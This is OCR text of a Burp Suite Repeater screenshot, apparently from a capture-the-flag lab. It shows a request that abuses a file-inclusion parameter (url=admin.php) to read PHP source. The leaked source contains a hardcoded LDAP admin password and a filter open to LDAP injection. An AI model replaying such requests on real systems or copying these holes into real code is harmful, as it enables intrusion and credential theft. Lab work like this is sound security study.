 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < ▾ > ▾ Target: h
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /home.php?url=admin.php HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=a2ad4on03mtibcmhjj67nq45e6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
39 session_start();
40
41 if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
42 header("location: home.php");
43 exit;
44 }
45
46 function authLdap($username, $password) {
47 $ldap_ch = ldap_connect("ldap://172.18.0.22");
48
49 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
50
51 if (!$ldap_ch) {
52 return FALSE;
53 }
54
55 $bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
56
57 if (!$bind) {
58 return FALSE;
59 }
60
61 $filter = "(&(uid=$username)(userPassword=$password))";
62 $result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
63
64 if (!$result) {
65 return FALSE;
66 }
67
68 $info = ldap_get_entries($ldap_ch, $result);
69
70 if (!($info) || ($info["count"] == 0)) {
71 return FALSE;
72 }
73
74 return TRUE;
75
76 }